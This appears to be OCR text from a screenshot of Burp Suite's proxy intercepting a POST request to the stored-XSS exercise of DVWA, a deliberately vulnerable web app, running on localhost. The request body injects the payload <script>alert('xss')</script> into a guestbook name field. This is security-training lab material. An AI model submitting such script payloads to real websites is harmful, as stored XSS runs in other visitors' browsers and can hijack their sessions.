 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
Cookie: security=low; PHPSESSID=hm1dnto8dfos480282k229f3j3
Upgrade-Insecure-Requests: 1
txtName=<script>alert('xss')</script>&mtxMessage=1&btnSign=Sign+Guestbook
? < + > 输入搜索字词 没有比赛